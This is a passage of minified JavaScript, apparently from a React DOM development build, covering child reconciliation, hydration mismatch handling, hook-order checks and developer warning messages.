throw(((Ts=f0=0),(s0=wv=null),Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.")));Ts>s3&&((Ts=0),(s0=null),console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)
t.alternate===null&&(t.flags&4098)!==0&&ml(e),(t=n),(n=t.return);return t.tag===3?t.stateNode:null}
function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}
function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&((t=Ac(e.render)),e.render!==t)?((t={$$typeof:pr,render:t}),e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}
function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}
return!!(i&&((e=Eu(n)),e!==void 0&&e===Eu(t)))}
function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Ah===null&&(Ah=new WeakSet()),Ah.add(e))}
function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}
if(Eu===null)
throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;(h=!1),g!==null&&((g=Eu(g)),g!==void 0&&(n.has(g)?(h=!0):t.has(g)&&(d===1?(h=!0):(S=!0)))),Ah!==null&&(Ah.has(e)||(i!==null&&Ah.has(i)))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&((i=cn(e,2)),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}
function Lu(){var e=os;return(os=0),e}
function Uo(e){var t=os;return(os=e),t}
function Zu(e){var t=os;return(os+=e),t}
function gm(e){(ba=zh()),0>e.actualStartTime&&(e.actualStartTime=ba)}
function Js(e){if(0<=ba){var t=zh()-ba;(e.actualDuration+=t),(e.selfBaseDuration=t),(ba=-1)}}
function vm(e){if(0<=ba){var t=zh()-ba;(e.actualDuration+=t),(ba=-1)}}
function Oa(){if(0<=ba){var e=zh()-ba;(ba=-1),(os+=e)}}
function Da(){ba=zh()}
function Fr(e){for(var t=e.child;t;)(e.actualDuration+=t.actualDuration),(t=t.sibling);}
function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:((t={value:e,source:t,stack:Wt(t)}),uv.set(e,t),t)}
return{value:e,source:t,stack:Wt(t)}}
function zc(e,t){Yi(),(Oh[Dh++]=qp),(Oh[Dh++]=Zp),(Zp=e),(qp=t)}
function L0(e,t,n){Yi(),(Ru[Mu++]=fo),(Ru[Mu++]=so),(Ru[Mu++]=fs),(fs=e);var i=fo;e=so;var o=32-En(i)-1;(i&=~(1<<o)),(n+=1);var r=32-En(t)+o;if(30<r){var d=o-(o%5);(r=(i&((1<<d)-1)).toString(32)),(i>>=d),(o-=d),(fo=(1<<(32-En(t)+o))|(n<<o)|i),(so=r+e)}else(fo=(1<<r)|(n<<o)|i),(so=e)}
function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}
function Ks(e){for(;e===Zp;)(Zp=Oh[--Dh]),(Oh[Dh]=null),(qp=Oh[--Dh]),(Oh[Dh]=null);for(;e===fs;)(fs=Ru[--Mu]),(Ru[Mu]=null),(so=Ru[--Mu]),(Ru[Mu]=null),(fo=Ru[--Mu]),(Ru[Mu]=null);}
function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}
function Ca(e,t){if(e.return===null){if(Au===null)
Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t,};else{if(Au.fiber!==e)
throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}
return Au}
var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?((n=n[n.length-1]),n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):((t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t,}),n.push(t),t)}
function Oc(e,t){ho||((e=Ca(e,0)),(e.serverProps=null),t!==null&&((t=Hf(t)),e.serverTail.push(t)))}
function Dc(e){var t="",n=Au;throw((n!==null&&((Au=null),(t=Hn(n))),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv))}
function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(((t[hn]=e),(t[Rn]=i),kd(n,i),n)){case "dialog":We("cancel",t),We("close",t);break;case "iframe":case "object":case "embed":We("load",t);break;case "video":case "audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case "source":We("error",t);break;case "img":case "image":case "link":We("error",t),We("load",t);break;case "details":We("toggle",t);break;case "input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case "option":Nn(t,i);break;case "select":Wa("select",i),We("invalid",t),Kn(t,i);break;case "textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}(n=i.children),(typeof n!="string"&&typeof n!="number"&&typeof n!="bigint")||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),(t=!0)):(t=!1),t||Dc(e)}
function Sm(e){for(na=e.return;na;)
switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}
function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),(Mt=!0),!1;var t=!1,n;if(((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&((n=e.type),(n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps))),(n=!n)),n&&(t=!0),t&&An)){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),(t=i.type==="Suspense"?pi(t):qn(t.nextSibling))}
Dc(e)}
if((Sm(e),e.tag===13)){if(((e=e.memoizedState),(e=e!==null?e.dehydrated:null),!e))
throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}
function Cc(){(An=na=null),(ho=Mt=!1)}
function xc(e){zi===null?(zi=[e]):zi.push(e)}
function Tm(){var e=Au;e!==null&&((Au=null),(e=Hn(e)),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}
function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}
function Rm(e){return(e=e.status),e==="fulfilled"||e==="rejected"}
function Ws(){}
function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(((n=i[n]),n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||((e.didWarnAboutUncachedPromise=!0),console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ws,Ws),(t=n)),t.status)){case "fulfilled":return t.value;case "rejected":throw((e=t.reason),V0(e),e);default:if(typeof t.status=="string")t.then(Ws,Ws);else{if(((e=Jt),e!==null&&100<e.shellSuspendCounter))
throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");(e=t),(e.status="pending"),e.then(function(o){if(t.status==="pending"){var r=t;(r.status="fulfilled"),(r.value=o)}},function(o){if(t.status==="pending"){var r=t;(r.status="rejected"),(r.reason=o)}})}
switch(t.status){case "fulfilled":return t.value;case "rejected":throw((e=t.reason),V0(e),e)}
throw((Wy=t),(Qp=!0),Vp)}}
function q0(){if(Wy===null)
throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return(Wy=null),(Qp=!1),e}
function V0(e){if(e===Vp)
throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");}
function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}
function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&((t=Po(e,n.mode,0)),(t._debugInfo=ut),(t.return=n)),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}
function Gi(e){var t=$y;return($y+=1),Ch===null&&(Ch=Em()),Z0(Ch,e,t)}
function No(e,t){(t=t.props.ref),(e.ref=t!==void 0?t:null)}
function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):((e=Object.prototype.toString.call(t)),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}
function tf(e,t){var n=ue(e)||"Component";g1[n]||((g1[n]=!0),(t=t.displayName||t.name||"Component"),e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}
function lf(e,t){var n=ue(e)||"Component";v1[n]||((v1[n]=!0),(t=String(t)),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}
function $s(e){function t(O,z){if(e){var U=O.deletions;U===null?((O.deletions=[z]),(O.flags|=16)):U.push(z)}}
function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),(z=z.sibling);return null}
function i(O){for(var z=new Map();O!==null;)
O.key!==null?z.set(O.key,O):z.set(O.index,O),(O=O.sibling);return z}
function o(O,z){return(O=su(O,z)),(O.index=0),(O.sibling=null),O}
function r(O,z,U){return((O.index=U),e?((U=O.alternate),U!==null?((U=U.index),U<z?((O.flags|=33554434),z):U):((O.flags|=33554434),z)):((O.flags|=1048576),z))}
function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}
function h(O,z,U,J){return z===null||z.tag!==6?((z=zf(U,O.mode,J)),(z.return=O),(z._debugOwner=O),(z._debugInfo=ut),z):((z=o(z,U)),(z.return=O),(z._debugInfo=ut),z)}
function g(O,z,U,J){var pe=U.type;return pe===mr?((z=Y(O,z,U.props.children,J,U.key)),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||(typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type))?((z=o(z,U.props)),No(z,U),(z.return=O),(z._debugOwner=U._owner),(z._debugInfo=ut),z):((z=Po(U,O.mode,J)),No(z,U),(z.return=O),(z._debugInfo=ut),z)}
function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?((z=_d(U,O.mode,J)),(z.return=O),(z._debugInfo=ut),z):((z=o(z,U.children||[])),(z.return=O),(z._debugInfo=ut),z)}
function Y(O,z,U,J,pe){return z===null||z.tag!==7?((z=ni(U,O.mode,J,pe)),(z.return=O),(z._debugOwner=O),(z._debugInfo=ut),z):((z=o(z,U)),(z.return=O),(z._debugInfo=ut),z)}
function $(O,z,U){if((typeof z=="string"&&z!=="")||typeof z=="number"||typeof z=="bigint")
return((z=zf(""+z,O.mode,U)),(z.return=O),(z._debugOwner=O),(z._debugInfo=ut),z);if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return((U=Po(z,O.mode,U)),No(U,z),(U.return=O),(O=kl(z._debugInfo)),(U._debugInfo=ut),(ut=O),U);case vu:return((z=_d(z,O.mode,U)),(z.return=O),(z._debugInfo=ut),z);case Yl:var J=kl(z._debugInfo);return(z=Or(z)),(O=$(O,z,U)),(ut=J),O}
if(Ll(z)||qe(z))
return((U=ni(z,O.mode,U,null)),(U.return=O),(U._debugOwner=O),(O=kl(z._debugInfo)),(U._debugInfo=ut),(ut=O),U);if(typeof z.then=="function")
return((J=kl(z._debugInfo)),(O=$(O,Gi(z),U)),(ut=J),O);if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}
return(typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null)}
function G(O,z,U,J){var pe=z!==null?z.key:null;if((typeof U=="string"&&U!=="")||typeof U=="number"||typeof U=="bigint")
return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?((pe=kl(U._debugInfo)),(O=g(O,z,U,J)),(ut=pe),O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return((pe=kl(U._debugInfo)),(U=Or(U)),(O=G(O,z,U,J)),(ut=pe),O)}
if(Ll(U)||qe(U))
return pe!==null?null:((pe=kl(U._debugInfo)),(O=Y(O,z,U,J,null)),(ut=pe),O);if(typeof U.then=="function")
return((pe=kl(U._debugInfo)),(O=G(O,z,Gi(U),J)),(ut=pe),O);if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}
return(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null)}
function ee(O,z,U,J,pe){if((typeof J=="string"&&J!=="")||typeof J=="number"||typeof J=="bigint")
return(O=O.get(U)||null),h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return((U=O.get(J.key===null?U:J.key)||null),(O=kl(J._debugInfo)),(z=g(z,U,J,pe)),(ut=O),z);case vu:return((O=O.get(J.key===null?U:J.key)||null),S(z,O,J,pe));case Yl:var $e=kl(J._debugInfo);return(J=Or(J)),(z=ee(O,z,U,J,pe)),(ut=$e),z}
if(Ll(J)||qe(J))
return((U=O.get(U)||null),(O=kl(J._debugInfo)),(z=Y(z,U,J,pe,null)),(ut=O),z);if(typeof J.then=="function")
return(($e=kl(J._debugInfo)),(z=ee(O,z,U,Gi(J),pe)),(ut=$e),z);if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}
return(typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null)}
function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){(J=new Set()),J.add(pe);break}
if(!J.has(pe)){J.add(pe);break}
de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:(U=Or(U)),Ue(O,z,U,J)}
return J}
function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=(z=0),al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?((al=Fe),(Fe=null)):(al=Fe.sibling);var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}(pe=Ue(O,xl,U[lt],pe)),e&&Fe&&xl.alternate===null&&t(O,Fe),(z=r(xl,z,lt)),Oe===null?($e=xl):(Oe.sibling=xl),(Oe=xl),(Fe=al)}
if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)(Fe=$(O,U[lt],J)),Fe!==null&&((pe=Ue(O,Fe,U[lt],pe)),(z=r(Fe,z,lt)),Oe===null?($e=Fe):(Oe.sibling=Fe),(Oe=Fe));return Mt&&zc(O,lt),$e}
for(Fe=i(Fe);lt<U.length;lt++)(al=ee(Fe,O,lt,U[lt],J)),al!==null&&((pe=Ue(O,al,U[lt],pe)),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),(z=r(al,z,lt)),Oe===null?($e=al):(Oe.sibling=al),(Oe=al));return(e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e)}
function Cl(O,z,U,J){if(U==null)
throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=(z=0),lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?((lt=Oe),(Oe=null)):(lt=Oe.sibling);var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}(al=Ue(O,Eo,xl.value,al)),e&&Oe&&Eo.alternate===null&&t(O,Oe),(z=r(Eo,z,Fe)),$e===null?(pe=Eo):($e.sibling=Eo),($e=Eo),(Oe=lt)}
if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())(Oe=$(O,xl.value,J)),Oe!==null&&((al=Ue(O,Oe,xl.value,al)),(z=r(Oe,z,Fe)),$e===null?(pe=Oe):($e.sibling=Oe),($e=Oe));return Mt&&zc(O,Fe),pe}
for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())(lt=ee(Oe,O,Fe,xl.value,J)),lt!==null&&((al=Ue(O,lt,xl.value,al)),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),(z=r(lt,z,Fe)),$e===null?(pe=lt):($e.sibling=lt),($e=lt));return(e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe)}
function jt(O,z,U,J){if((typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),(U=U.props.children)),typeof U=="object"&&U!==null)){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if((($e=U.type),$e===mr)){if(z.tag===7){n(O,z.sibling),(J=o(z,U.props.children)),(J.return=O),(J._debugOwner=U._owner),(J._debugInfo=ut),on(U,J,O),(O=J);break e}}else if(z.elementType===$e||Y0(z,U)||(typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type)){n(O,z.sibling),(J=o(z,U.props)),No(J,U),(J.return=O),(J._debugOwner=U._owner),(J._debugInfo=ut),(O=J);break e}
n(O,z);break}else t(O,z);z=z.sibling}
U.type===mr?((J=ni(U.props.children,O.mode,J,U.key)),(J.return=O),(J._debugOwner=O),(J._debugInfo=ut),on(U,J,O),(O=J)):((J=Po(U,O.mode,J)),No(J,U),(J.return=O),(J._debugInfo=ut),(O=J))}
return(O=d(O)),(ut=pe),O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)
if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),(J=o(z,pe.children||[])),(J.return=O),(O=J);break e}else{n(O,z);break}else t(O,z);z=z.sibling}(J=_d(pe,O.mode,J)),(J.return=O),(O=J)}
return d(O);case Yl:return((pe=kl(U._debugInfo)),(U=Or(U)),(O=jt(O,z,U,J)),(ut=pe),O)}
if(Ll(U))
return((pe=kl(U._debugInfo)),(O=tt(O,z,U,J)),(ut=pe),O);if(qe(U)){if(((pe=kl(U._debugInfo)),($e=qe(U)),typeof $e!="function"))
throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return(Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),(y1=!0)):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),(fv=!0)),(O=Cl(O,z,Oe,J)),(ut=pe),O)}
if(typeof U.then=="function")
return((pe=kl(U._debugInfo)),(O=jt(O,z,Gi(U),J)),(ut=pe),O);if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}
return(typeof U=="string"&&U!=="")||typeof U=="number"||typeof U=="bigint"?((pe=""+U),z!==null&&z.tag===6?(n(O,z.sibling),(J=o(z,pe)),(J.return=O),(O=J)):(n(O,z),(J=zf(pe,O.mode,J)),(J.return=O),(J._debugOwner=O),(J._debugInfo=ut),(O=J)),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}
return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return(Ch=null),$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);(Oe.lanes=J),(Oe.return=O);var Fe=(Oe._debugInfo=ut);if(((Oe._debugOwner=O._debugOwner),Fe!=null)){for(var lt=Fe.length-1;0<=lt;lt--)
if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}
return Oe}finally{ut=pe}}}
function Q0(e,t){var n=vc;oe(Xp,n,e),oe(xh,t,e),(vc=n|t.baseLanes)}
function Mm(e){oe(Xp,vc,e),oe(xh,xh.current,e)}
function Li(e){(vc=Xp.current),fe(xh,e),fe(Xp,e)}
function Pa(e){var t=e.alternate;oe(Pl,Pl.current&Uh,e),oe(zu,e,e),pc===null&&(t===null||xh.current!==null||t.memoizedState!==null)&&(pc=e)}
function Ho(e){if(e.tag===22){if((oe(Pl,Pl.current,e),oe(zu,e,e),pc===null)){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}
function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}
function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}
function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&((n=n.dehydrated),n===null||n.data===Ms||n.data===As))
return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){(t.child.return=t),(t=t.child);continue}
if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}(t.sibling.return=t.return),(t=t.sibling)}
return null}
function Zi(){return{controller:new l3(),data:new Map(),refCount:0}}
function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}
function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}
function Uc(e,t){if(Fy===null){var n=(Fy=[]);(sv=0),(ds=Ba()),(wh={status:"pending",value:void 0,then:function(i){n.push(i)},})}
return sv++,t.then(Am,Am),t}
function Am(){if(--sv===0&&Fy!==null){wh!==null&&(wh.status="fulfilled");var e=Fy;(Fy=null),(ds=0),(wh=null);for(var t=0;t<e.length;t++)(0,e[t])();}}
function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)},};return(e.then(function(){(i.status="fulfilled"),(i.value=t);for(var o=0;o<n.length;o++)(0,n[o])(t);},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0);}),i)}
function Is(){var e=hs.current;return e!==null?e:Jt.pooledCache}
function Fs(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}
function k0(){var e=Is();return e===null?null:{parent:tn._currentValue,pool:e}}
function ot(){var e=V;Cu===null?(Cu=[e]):Cu.push(e)}
function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";(o+=r+`
`),(n+=o)}
console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}
function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}
function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}
function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}
function _n(e,t){if(e0)return!1;if(t===null)
return(console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1);e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)
if(!la(e[n],t[n]))return!1;return!0}
function qi(e,t,n,i,o,r){(Dr=r),(ke=t),(Cu=e!==null?e._debugHookTypes:null),(yo=-1),(e0=e!==null&&e.type!==t.type),(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&((r=ue(ke)),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),(t.memoizedState=null),(t.updateQueue=null),(t.lanes=0),(q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr),(ms=r=(t.mode&Xn)!==el);var d=ov(n,i,o);if(((ms=!1),Hh&&(d=_o(t,n,i,o)),r)){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}
return Ps(e,t),d}
function Ps(e,t){(t._debugHookTypes=Cu),t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo,}):(t.dependencies._debugThenableState=mo),(q.H=gc);var n=Qt!==null&&Qt.next!==null;if(((Dr=0),(Cu=V=Zl=Qt=ke=null),(yo=-1),e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),(kp=!1),(Py=0),(mo=null),n))
throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||((e=e.dependencies),e!==null&&vf(e)&&(mn=!0)),Qp?((Qp=!1),(e=!0)):(e=!1),e&&((t=ue(t)||"Unknown"),E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}
function _o(e,t,n,i){ke=e;var o=0;do{if((Hh&&(mo=null),(Py=0),(Hh=!1),o>=i3))
throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(((o+=1),(e0=!1),(Zl=Qt=null),e.updateQueue!=null)){var r=e.updateQueue;(r.lastEffect=null),(r.events=null),(r.stores=null),r.memoCache!=null&&(r.memoCache.index=0)}(yo=-1),(q.H=ps),(r=ov(t,n,i))}while(Hh);return r}
function ed(){var e=q.H,t=e.useState()[0];return((t=typeof t.then=="function"?Bo(t):t),(e=e.useState()[0]),(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t)}
function af(){var e=Jp!==0;return(Jp=0),e}
function nu(e,t,n){(t.updateQueue=e.updateQueue),(t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053),(e.lanes&=~n)}
function td(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),(e=e.next)}
kp=!1}(Dr=0),(Cu=Zl=Qt=ke=null),(yo=-1),(V=null),(Hh=!1),(Py=Jp=0),(mo=null)}
function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null,};return(Zl===null?(ke.memoizedState=Zl=e):(Zl=Zl.next=e),Zl)}
function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)(Zl=t),(Qt=e);else{if(e===null)
